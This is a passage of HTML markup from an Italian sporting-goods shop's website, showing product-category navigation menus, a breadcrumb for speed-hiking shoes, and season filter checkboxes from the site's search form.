#1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">SCARPE TENNIS</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1466-tennis-padel/1689-scarpe-padel" title="SCARPE PADEL" alt="SCARPE PADEL" aria-label="SCARPE PADEL" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">SCARPE PADEL</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1466-tennis-padel/1701-accessori-abb-tennis-e-padel" title="ACCESSORI ABB TENNIS E PADEL" alt="ACCESSORI ABB TENNIS E PADEL" aria-label="ACCESSORI ABB TENNIS E PADEL" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">ACCESSORI ABB TENNIS E PADEL</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1466-tennis-padel/1704-intimo-tecnico-tennis-e-padel" title="INTIMO TECNICO TENNIS E PADEL" alt="INTIMO TECNICO TENNIS E PADEL" aria-label="INTIMO TECNICO TENNIS E PADEL" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">INTIMO TECNICO TENNIS E PADEL</a></li></ul></li><li><a href="https://www.vigliettisport.com/it/1718-temporary-outlet/1719-kite-surf" title="KITE SURF" alt="KITE SURF" aria-label="KITE SURF" style="color: #fff;background-color: #1b5a8f; font-size:15px; opacity:1; visibility:visible;">KITE SURF</a></li><li><div class="responsiveInykator" style="color: #fff;background-color: #1b5a8f; font-size:25px; opacity:1; visibility:visible;">+</div><a href="https://www.vigliettisport.com/it/1095-sport/1764-piscina-e-mare" title="PISCINA E MARE" alt="PISCINA E MARE" aria-label="PISCINA E MARE" style="color: #fff;background-color: #1b5a8f; font-size:15px; opacity:1; visibility:visible;">PISCINA E MARE</a>
	<ul><li><a href="https://www.vigliettisport.com/it/1095-sport/1764-piscina-e-mare/1765-costumi" title="COSTUMI" alt="COSTUMI" aria-label="COSTUMI" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">COSTUMI</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1764-piscina-e-mare/1766-accessori-abb-piscina-e-mare" title="ACCESSORI ABB PISCINA E MARE" alt="ACCESSORI ABB PISCINA E MARE" aria-label="ACCESSORI ABB PISCINA E MARE" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">ACCESSORI ABB PISCINA E MARE</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1764-piscina-e-mare/1767-accessori-att-piscina-e-mare" title="ACCESSORI ATT PISCINA E MARE" alt="ACCESSORI ATT PISCINA E MARE" aria-label="ACCESSORI ATT PISCINA E MARE" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">ACCESSORI ATT PISCINA E MARE</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1764-piscina-e-mare/1768-calzature-piscina-e-mare" title="CALZATURE PISCINA E MARE" alt="CALZATURE PISCINA E MARE" aria-label="CALZATURE PISCINA E MARE" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">CALZATURE PISCINA E MARE</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1764-piscina-e-mare/1769-borse-piscina-e-mare" title="BORSE PISCINA E MARE" alt="BORSE PISCINA E MARE" aria-label="BORSE PISCINA E MARE" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">BORSE PISCINA E MARE</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1764-piscina-e-mare/1788-abbigliamento-spiaggia" title="ABBIGLIAMENTO SPIAGGIA" alt="ABBIGLIAMENTO SPIAGGIA" aria-label="ABBIGLIAMENTO SPIAGGIA" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">ABBIGLIAMENTO SPIAGGIA</a></li></ul></li><li><a href="https://www.vigliettisport.com/it/1718-temporary-outlet/1721-fitness" title="FITNESS" alt="FITNESS" aria-label="FITNESS" style="color: #fff;background-color: #1b5a8f; font-size:15px; opacity:1; visibility:visible;">FITNESS</a></li><li><div class="responsiveInykator" style="color: #fff;background-color: #1b5a8f; font-size:25px; opacity:1; visibility:visible;">+</div><a href="https://www.vigliettisport.com/it/1006-scarpe" title="SCARPE" alt="SCARPE" aria-label="SCARPE" style="color: #fff;background-color: #1b5a8f; font-size:15px; opacity:1; visibility:visible;">SCARPE</a>
	<ul><li><a href="https://www.vigliettisport.com/it/1006-scarpe/1630-scarpe-antinfortunistiche" title="SCARPE ANTINFORTUNISTICHE" alt="SCARPE ANTINFORTUNISTICHE" aria-label="SCARPE ANTINFORTUNISTICHE" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">SCARPE ANTINFORTUNISTICHE</a></li><li><a href="https://www.vigliettisport.com/it/1006-scarpe/1465-scarpe-tennis" title="SCARPE TENNIS" alt="SCARPE TENNIS" aria-label="SCARPE TENNIS" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">SCARPE TENNIS</a></li><li><a href="https://www.vigliettisport.com/it/1006-scarpe/1501-scarpe-personalizzate" title="SCARPE PERSONALIZZATE" alt="SCARPE PERSONALIZZATE" aria-label="SCARPE PERSONALIZZATE" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">SCARPE PERSONALIZZATE</a></li><li><a href="https://www.vigliettisport.com/it/1006-scarpe/1520-scarpe-sandali-e-ciabatte" title="SCARPE SANDALI E CIABATTE" alt="SCARPE SANDALI E CIABATTE" aria-label="SCARPE SANDALI E CIABATTE" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">SCARPE SANDALI E CIABATTE</a></li><li><a href="https://www.vigliettisport.com/it/1006-scarpe/1714-scarpe-speed-hiking" title="SCARPE SPEED HIKING" alt="SCARPE SPEED HIKING" aria-label="SCARPE SPEED HIKING" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">SCARPE SPEED HIKING</a></li><li><a href="https://www.vigliettisport.com/it/1006-scarpe/1007-scarpe-sneakers" title="SCARPE SNEAKERS" alt="SCARPE SNEAKERS" aria-label="SCARPE SNEAKERS" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">SCARPE SNEAKERS</a></li><li><a href="https://www.vigliettisport.com/it/1006-scarpe/1064-scarpe-tempo-libero" title="SCARPE TEMPO LIBERO" alt="SCARPE TEMPO LIBERO" aria-label="SCARPE TEMPO LIBERO" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">SCARPE TEMPO LIBERO</a></li><li><a href="https://www.vigliettisport.com/it/1006-scarpe/1009-scarpe-trekking" title="SCARPE TREKKING" alt="SCARPE TREKKING" aria-label="SCARPE TREKKING" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">SCARPE TREKKING</a></li><li><a href="https://www.vigliettisport.com/it/1006-scarpe/1062-scarpe-trail-running" title="SCARPE TRAIL RUNNING" alt="SCARPE TRAIL RUNNING" aria-label="SCARPE TRAIL RUNNING" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">SCARPE TRAIL RUNNING</a></li><li><a href="https://www.vigliettisport.com/it/1006-scarpe/1454-scarpe-escursionismo" title="SCARPE ESCURSIONISMO" alt="SCARPE ESCURSIONISMO" aria-label="SCARPE ESCURSIONISMO" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">SCARPE ESCURSIONISMO</a></li><li><a href="https://www.vigliettisport.com/it/1006-scarpe/1008-scarpe-fitness---running" title="SCARPE FITNESS - RUNNING" alt="SCARPE FITNESS - RUNNING" aria-label="SCARPE FITNESS - RUNNING" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">SCARPE FITNESS - RUNNING</a></li><li><a href="https://www.vigliettisport.com/it/1006-scarpe/1011-scarpe-doposci" title="SCARPE DOPOSCI" alt="SCARPE DOPOSCI" aria-label="SCARPE DOPOSCI" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">SCARPE DOPOSCI</a></li></ul></li><li><div class="responsiveInykator" style="color: #fff;background-color: #1b5a8f; font-size:25px; opacity:1; visibility:visible;">+</div><a href="https://www.vigliettisport.com/it/1396-abbigliamento" title="ABBIGLIAMENTO" alt="ABBIGLIAMENTO" aria-label="ABBIGLIAMENTO" style="color: #fff;background-color: #1b5a8f; font-size:15px; opacity:1; visibility:visible;">ABBIGLIAMENTO</a>
	<ul><li><a href="https://www.vigliettisport.com/it/1396-abbigliamento/1459-abbigliamento-costumi-da-bagno" title="ABBIGLIAMENTO COSTUMI DA BAGNO" alt="ABBIGLIAMENTO COSTUMI DA BAGNO" aria-label="ABBIGLIAMENTO COSTUMI DA BAGNO" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">ABBIGLIAMENTO COSTUMI DA BAGNO</a></li><li><a href="https://www.vigliettisport.com/it/1396-abbigliamento/1502-abbigliamento-accessori" title="ABBIGLIAMENTO ACCESSORI" alt="ABBIGLIAMENTO ACCESSORI" aria-label="ABBIGLIAMENTO ACCESSORI" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">ABBIGLIAMENTO ACCESSORI</a></li><li><a href="https://www.vigliettisport.com/it/1396-abbigliamento/1397-abbigliamento-piumini" title="ABBIGLIAMENTO PIUMINI" alt="ABBIGLIAMENTO PIUMINI" aria-label="ABBIGLIAMENTO PIUMINI" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">ABBIGLIAMENTO PIUMINI</a></li><li><a href="https://www.vigliettisport.com/it/1396-abbigliamento/1399-abbigliamento-felpe-e-pile" title="ABBIGLIAMENTO FELPE E PILE" alt="ABBIGLIAMENTO FELPE E PILE" aria-label="ABBIGLIAMENTO FELPE E PILE" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">ABBIGLIAMENTO FELPE E PILE</a></li><li><a href="https://www.vigliettisport.com/it/1396-abbigliamento/1400-abbigliamento-giacche" title="ABBIGLIAMENTO GIACCHE" alt="ABBIGLIAMENTO GIACCHE" aria-label="ABBIGLIAMENTO GIACCHE" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">ABBIGLIAMENTO GIACCHE</a></li><li><a href="https://www.vigliettisport.com/it/1396-abbigliamento/1402-abbigliamento-intimo" title="ABBIGLIAMENTO INTIMO" alt="ABBIGLIAMENTO INTIMO" aria-label="ABBIGLIAMENTO INTIMO" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">ABBIGLIAMENTO INTIMO</a></li><li><a href="https://www.vigliettisport.com/it/1396-abbigliamento/1403-abbigliamento-maglie-e-camice" title="ABBIGLIAMENTO MAGLIE E CAMICE" alt="ABBIGLIAMENTO MAGLIE E CAMICE" aria-label="ABBIGLIAMENTO MAGLIE E CAMICE" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">ABBIGLIAMENTO MAGLIE E CAMICE</a></li><li><a href="https://www.vigliettisport.com/it/1396-abbigliamento/1404-abbigliamento-pantaloni" title="ABBIGLIAMENTO PANTALONI" alt="ABBIGLIAMENTO PANTALONI" aria-label="ABBIGLIAMENTO PANTALONI" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">ABBIGLIAMENTO PANTALONI</a></li><li><a href="https://www.vigliettisport.com/it/1396-abbigliamento/1407-abbigliamento-polo-e-t-shirts" title="ABBIGLIAMENTO POLO E T-SHIRTS" alt="ABBIGLIAMENTO POLO E T-SHIRTS" aria-label="ABBIGLIAMENTO POLO E T-SHIRTS" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">ABBIGLIAMENTO POLO E T-SHIRTS</a></li><li><a href="https://www.vigliettisport.com/it/1396-abbigliamento/1449-abbigliamento-t-neck" title="ABBIGLIAMENTO T-NECK" alt="ABBIGLIAMENTO T-NECK" aria-label="ABBIGLIAMENTO T-NECK" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">ABBIGLIAMENTO T-NECK</a></li><li><a href="https://www.vigliettisport.com/it/1396-abbigliamento/1450-abbigliamento-completi" title="ABBIGLIAMENTO COMPLETI" alt="ABBIGLIAMENTO COMPLETI" aria-label="ABBIGLIAMENTO COMPLETI" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">ABBIGLIAMENTO COMPLETI</a></li><li><a href="https://www.vigliettisport.com/it/1396-abbigliamento/1762-abbigliamento-maglie-pile-e-midlayers" title="ABBIGLIAMENTO MAGLIE PILE E MIDLAYERS" alt="ABBIGLIAMENTO MAGLIE PILE E MIDLAYERS" aria-label="ABBIGLIAMENTO MAGLIE PILE E MIDLAYERS" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">ABBIGLIAMENTO MAGLIE PILE E MIDLAYERS</a></li></ul></li><li><div class="responsiveInykator" style="color: #fff;background-color: #1b5a8f; font-size:25px; opacity:1; visibility:visible;">+</div><a href="https://www.vigliettisport.com/it/1389-accessori" title="ACCESSORI" alt="ACCESSORI" aria-label="ACCESSORI" style="color: #fff;background-color: #1b5a8f; font-size:15px; opacity:1; visibility:visible;">ACCESSORI</a>
	<ul><li><a href="https://www.vigliettisport.com/it/1389-accessori/1516-protezione-personale" title="PROTEZIONE PERSONALE" alt="PROTEZIONE PERSONALE" aria-label="PROTEZIONE PERSONALE" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">PROTEZIONE PERSONALE</a></li><li><div class="responsiveInykator" style="color: #1b5a8f;background-color: #fff; font-size:25px; opacity:1; visibility:visible;">+</div><a href="https://www.vigliettisport.com/it/1389-accessori/1634-elettronica" title="ELETTRONICA" alt="ELETTRONICA" aria-label="ELETTRONICA" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">ELETTRONICA</a>
	<ul><li><a href="https://www.vigliettisport.com/it/1389-accessori/1634-elettronica/1635-smartwatch-e-smartband" title="SMARTWATCH E SMARTBAND" alt="SMARTWATCH E SMARTBAND" aria-label="SMARTWATCH E SMARTBAND" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">SMARTWATCH E SMARTBAND</a></li><li><a href="https://www.vigliettisport.com/it/1389-accessori/1634-elettronica/1636-gps-e-ciclocomputer" title="GPS E CICLOCOMPUTER" alt="GPS E CICLOCOMPUTER" aria-label="GPS E CICLOCOMPUTER" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">GPS E CICLOCOMPUTER</a></li><li><a href="https://www.vigliettisport.com/it/1389-accessori/1634-elettronica/1637-action-cam" title="ACTION CAM" alt="ACTION CAM" aria-label="ACTION CAM" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">ACTION CAM</a></li><li><a href="https://www.vigliettisport.com/it/1389-accessori/1634-elettronica/1732-dispositivi-per-il-golf" title="DISPOSITIVI PER IL GOLF" alt="DISPOSITIVI PER IL GOLF" aria-label="DISPOSITIVI PER IL GOLF" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">DISPOSITIVI PER IL GOLF</a></li></ul></li><li><a href="https://www.vigliettisport.com/it/1389-accessori/1641-frontalini" title="FRONTALINI" alt="FRONTALINI" aria-label="FRONTALINI" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">FRONTALINI</a></li><li><div class="responsiveInykator" style="color: #1b5a8f;background-color: #fff; font-size:25px; opacity:1; visibility:visible;">+</div><a href="https://www.vigliettisport.com/it/1389-accessori/1642-scuola" title="SCUOLA" alt="SCUOLA" aria-label="SCUOLA" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">SCUOLA</a>
	<ul><li><a href="https://www.vigliettisport.com/it/1389-accessori/1642-scuola/1643-zaini-scuola" title="ZAINI SCUOLA" alt="ZAINI SCUOLA" aria-label="ZAINI SCUOLA" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">ZAINI SCUOLA</a></li><li><a href="https://www.vigliettisport.com/it/1389-accessori/1642-scuola/1644-portapenne" title="PORTAPENNE" alt="PORTAPENNE" aria-label="PORTAPENNE" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">PORTAPENNE</a></li><li><a href="https://www.vigliettisport.com/it/1389-accessori/1642-scuola/1645-borracce-scuola" title="BORRACCE SCUOLA" alt="BORRACCE SCUOLA" aria-label="BORRACCE SCUOLA" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">BORRACCE SCUOLA</a></li><li><a href="https://www.vigliettisport.com/it/1389-accessori/1642-scuola/1648-trolley-scuola" title="TROLLEY SCUOLA" alt="TROLLEY SCUOLA" aria-label="TROLLEY SCUOLA" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">TROLLEY SCUOLA</a></li></ul></li><li><a href="https://www.vigliettisport.com/it/1389-accessori/1649-accessori-trolley" title="ACCESSORI TROLLEY" alt="ACCESSORI TROLLEY" aria-label="ACCESSORI TROLLEY" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">ACCESSORI TROLLEY</a></li><li><a href="https://www.vigliettisport.com/it/1389-accessori/1390-accessori-borse" title="ACCESSORI BORSE" alt="ACCESSORI BORSE" aria-label="ACCESSORI BORSE" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">ACCESSORI BORSE</a></li><li><a href="https://www.vigliettisport.com/it/1389-accessori/1392-accessori-zaini" title="ACCESSORI ZAINI" alt="ACCESSORI ZAINI" aria-label="ACCESSORI ZAINI" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">ACCESSORI ZAINI</a></li><li><a href="https://www.vigliettisport.com/it/1389-accessori/1393-accessori-occhiali" title="ACCESSORI OCCHIALI" alt="ACCESSORI OCCHIALI" aria-label="ACCESSORI OCCHIALI" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">ACCESSORI OCCHIALI</a></li><li><a href="https://www.vigliettisport.com/it/1389-accessori/1394-accessori-guanti" title="ACCESSORI GUANTI" alt="ACCESSORI GUANTI" aria-label="ACCESSORI GUANTI" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">ACCESSORI GUANTI</a></li></ul></li><li><div class="responsiveInykator" style="color: #fff;background-color: #1b5a8f; font-size:25px; opacity:1; visibility:visible;">+</div><a href="https://www.vigliettisport.com/it/1505-super-offerte" title="SUPER OFFERTE" alt="SUPER OFFERTE" aria-label="SUPER OFFERTE" style="color: #fff;background-color: #1b5a8f; font-size:15px; opacity:1; visibility:visible;">SUPER OFFERTE</a>
	<ul><li><a href="https://www.vigliettisport.com/it/1505-super-offerte/1508-super-off-equipaggiamento-sci" title="SUPER OFF EQUIPAGGIAMENTO SCI" alt="SUPER OFF EQUIPAGGIAMENTO SCI" aria-label="SUPER OFF EQUIPAGGIAMENTO SCI" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">SUPER OFF EQUIPAGGIAMENTO SCI</a></li><li><a href="https://www.vigliettisport.com/it/1505-super-offerte/1509-super-off-equipaggiamento-outdoor" title="SUPER OFF EQUIPAGGIAMENTO OUTDOOR" alt="SUPER OFF EQUIPAGGIAMENTO OUTDOOR" aria-label="SUPER OFF EQUIPAGGIAMENTO OUTDOOR" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">SUPER OFF EQUIPAGGIAMENTO OUTDOOR</a></li><li><a href="https://www.vigliettisport.com/it/1505-super-offerte/1510-super-off-abbigliamento-casual" title="SUPER OFF ABBIGLIAMENTO CASUAL" alt="SUPER OFF ABBIGLIAMENTO CASUAL" aria-label="SUPER OFF ABBIGLIAMENTO CASUAL" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">SUPER OFF ABBIGLIAMENTO CASUAL</a></li><li><a href="https://www.vigliettisport.com/it/1505-super-offerte/1507-super-off-abbigliamento-tecnico" title="SUPER OFF ABBIGLIAMENTO TECNICO" alt="SUPER OFF ABBIGLIAMENTO TECNICO" aria-label="SUPER OFF ABBIGLIAMENTO TECNICO" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">SUPER OFF ABBIGLIAMENTO TECNICO</a></li><li><a href="https://www.vigliettisport.com/it/1505-super-offerte/1511-super-off-accessori" title="SUPER OFF ACCESSORI" alt="SUPER OFF ACCESSORI" aria-label="SUPER OFF ACCESSORI" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">SUPER OFF ACCESSORI</a></li><li><a href="https://www.vigliettisport.com/it/1505-super-offerte/1512-super-off-scarpe" title="SUPER OFF SCARPE" alt="SUPER OFF SCARPE" aria-label="SUPER OFF SCARPE" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">SUPER OFF SCARPE</a></li><li><a href="https://www.vigliettisport.com/it/1505-super-offerte/1513-super-off-equipaggiamento-snowb" title="SUPER OFF EQUIPAGGIAMENTO SNOWB" alt="SUPER OFF EQUIPAGGIAMENTO SNOWB" aria-label="SUPER OFF EQUIPAGGIAMENTO SNOWB" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">SUPER OFF EQUIPAGGIAMENTO SNOWB</a></li></ul></li><li><a href="/it/produttori" title="MARCHI" alt="MARCHI" aria-label="MARCHI" style="color: #fff;background-color: #1b5a8f; font-size:15px; opacity:1; visibility:visible;">MARCHI</a></li><li><a href="https://www.vigliettisport.com/it/content/35__webcam-viglietti-sport" title="Viglietti Webcam Prato Nevoso" alt="Viglietti Webcam Prato Nevoso" aria-label="Viglietti Webcam Prato Nevoso" style="color: #fff;background-color: #1b5a8f; font-size:15px; opacity:1; visibility:visible;">Viglietti Webcam Prato Nevoso</a></li>
					</ul>
				</div>
					<div id="cbp-spmenu-overlay" class="cbp-spmenu-overlay"><div id="cbp-close-mobile" class="close-btn-ui"><i class="fa fa-times"></i></div></div>					</div>
			</div>

		</div>
	</div>
	</div>

    </div>

    
        
    </header>

    <section id="wrapper">

        
            
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
        

        
                            <div class="container-fluid">
                        
                
    
<nav data-depth="3" class="breadcrumb">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
    
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.vigliettisport.com/it/">
              <span itemprop="name">Home</span>
            </a>
            <meta itemprop="position" content="1">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.vigliettisport.com/it/1006-scarpe">
              <span itemprop="name">SCARPE</span>
            </a>
            <meta itemprop="position" content="2">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.vigliettisport.com/it/1006-scarpe/1714-scarpe-speed-hiking">
              <span itemprop="name">SCARPE SPEED HIKING</span>
            </a>
            <meta itemprop="position" content="3">
          </li>
        
                                                                  
  </ol>
</nav>
            

            <div class="">
                
                    <div id="left-column" class="col-xs-12 col-sm-4 col-md-3">
                                                                            <div id="PM_ASBlockOutput_11"
     class="PM_ASBlockOutput PM_ASBlockOutputVertical"     data-id-search="11">
<div id="PM_ASBlock_11" class="card">
            <div class="card-header text-xs-center hidden-sm-down">
				<span class="PM_ASBlockTitle"></span>
        </div>
        <div class="card-header text-xs-center hidden-md-up">
				<span class="PM_ASBlockTitle">
                    FILTRI
                </span>
        </div>
        <div class="card-block">
            
        <form action="https://www.vigliettisport.com/it/module/pm_advancedsearch4/advancedsearch4" method="GET" class="hide_this_section PM_ASSelectionsBlock PM_ASSelections active_filters"
              data-id-search="11">
                                        
                        
            
                                                                                                                                                                                                                                                                                                                                                                                                        <input type="hidden" name="as4c[3][]"
                                   value="42986"/>
                            <input type="hidden" name="as4c_hidden[3][]"
                                   value="42986"/>
                                                                                                                                            <input type="hidden" name="id_search" value="11"/>
                            <input type="hidden" name="id_category_search"
                       value="1714"/>
                                                
        </form>
        

        
                <a style="display: none"
           href="#" class="PM_ASResetSearch">Clear filters</a>
        <form action="https://www.vigliettisport.com/it/module/pm_advancedsearch4/advancedsearch4" method="GET" id="PM_ASForm_11" class="PM_ASForm" style="display:flex; width:100%;">
           <input type="submit" value="submit" style="display: none;">
            <div class="PM_ASCriterionsGroupList"  style="display:flex; width:100%; flex-wrap: wrap; flex-flow:column;">
                                                                                                        <div id="PM_ASCriterionsGroup_11_30"
                             class="PM_ASCriterionsGroup PM_ASCriterionsGroupFeature ">
                                
    
<div id="PM_ASCriterionsOutput_11_30"
     class="PM_ASCriterionsOutput">
    <div id="PM_ASCriterions_11_30"
         class="PM_ASCriterions PM_ASCriterionsToggleHover">
                    <p class="PM_ASCriterionsGroupTitle h4 collapsed"
               id="PM_ASCriterionsGroupTitle_11_30"
               rel="30"
               data-target="#facet_30"
               data-toggle="collapse"
                    >
                                <span class="PM_ASCriterionsGroupName">
		            STAGIONE / COLLEZIONE
	            </span>
                <span class="float-xs-right icone_collapse">
                  <span class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
            </p>
            <div id="facet_30" class="PM_ASCriterionsGroupOuter collapse ">

                                            <div class="PM_ASCriterionStepEnable">
                    <ul id="PM_ASCriterionGroupCheckbox_11_30"
                class="PM_ASCriterionGroupCheckbox ">
                                                                                                                                                                        <li>
                                                <div class="checkbox">                                <span class="custom-checkbox">
                                    <input
                                            type="checkbox"
                                                                                        name="as4c[30][]"
                                            value="41711"
                                            data-id-criterion-group="30"
                                            id="as4c_30_41711"
                                            class="PM_ASCriterionCheckbox"                                     >
                                    <span class="ps-shown-by-js"><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>

                                    <label for="as4c_30_41711"
                                            class="PM_ASLabelCheckbox">

                                    
                                        <a class="PM_ASLabelLink"
                                        href="#">
                                        NUOVE COLLEZIONI                                    </a>
                                    
                                </label>
                                </span>
                                </div>                    </li>
                                                                                                                        <li>
                                                <div class="checkbox">                                <span class="custom-checkbox">
                                    <input
                                            type="checkbox"
                                                                                        name="as4c[30][]"
                                            value="41712"
                                            data-id-criterion-group="30"
                                            id="as4c_30_41712"
                                            class="PM_ASCriterionCheckbox"                                     >
                                    <span class="ps-shown-by-js"><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>

                                    <label for="as4c_30_41712"
                                            class="PM_ASLabelCheckbox">

                                    
                                        <a class="PM_ASLabelLink"
                                        href="#">
                                        CONTINUATIVO                                    </a>
                                    
                                </label>
                                </span>
                                </div>                    </li>
                            </ul>
                            </div>
                    </div>
                                </div>
</div>
                        </div>
                                                                                                                                                    <div id="PM_ASCriterionsGroup_11_16"
                             class="PM_ASCriterionsGroup PM_ASCriterionsGroupFeature ">
                                
    
<div id="PM_ASCriterionsOutput_11_16"
     class="PM_ASCriterionsOutput">
    <div id="PM_ASCriterions_11_16"
         class="PM_ASCriterions PM_ASCriterionsToggleHover">
                    <p class="PM_ASCriterionsGroupTitle h4 collapsed"
               id="PM_ASCriterionsGroupTitle_11_16"
               rel="16"
               data-target="#facet_16"
               data-toggle="collapse"
                    >
                                <span class="PM_ASCriterionsGroupName">
		            STAGIONE CONSIGLIATA OUTDOOR
	            </span>
                <span class="float-xs-right icone_collapse">
                  <span class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
            </p>
            <div id="facet_16" class="PM_ASCriterionsGroupOuter collapse ">

                                            <div class="PM_ASCriterionStepEnable">
                    <ul id="PM_ASCriterionGroupCheckbox_11_16"
                class="PM_ASCriterionGroupCheckbox ">
                                                                                                                                                                        <li>
                                                <div class="checkbox">                                <span class="custom-checkbox">
                                    <input
                                            type="checkbox"
                                                                                        name="as4c[16][]"
                                            value="661"
                                            data-id-criterion-group="16"
                                            id="as4c_16_661"
                                            class="PM_ASCriterionCheckbox"                                     >
                                    <span class="ps-shown-by-js"><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>

                                    <label for="as4c_16_661"
                                            class="PM_ASLabelCheckbox">

                                    
                                        <a class="PM_ASLabelLink"
                                        href="#">
                                        AUTUNNO INVERNO                                    </a>
                                    
                                </label>
                                </span>
                                </div>                    </li>
                                                                                                                        <li>
                                                <div class="checkbox">                                <span class="custom-checkbox">
                                    <input
                                            type="checkbox"
                                                                                        name="as4c[16][]"
                                            value="662"
                                            data-id-criterion-group="16"
                                            id="as4c_16_662"
                                            class="PM_ASCriterionCheckbox"                                     >
                                    <span class="ps-shown-by-js"><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>

                                    <label for="as4c_16_662"
                                            class="PM_ASLabelCheckbox">

                                    
                                        <a class="PM_ASLabelLink"
                                        href="#">
                                        PRIMAVERA ESTATE                                    </a>
                                    
                                </label>
                                </span>
                                </div>                    </li>
                                                                                                                        <li>
                                                <div class="checkbox">                                <span class="custom-checkbox">
                                    <input
                                            type="checkbox"
                                                                                        name="as4c[16][]"
                                            value="663"
                                            data-id-criterion-group="16"
                                            id="as4c_16_663"
                                            class="PM_ASCriterionCheckbox"                                     >
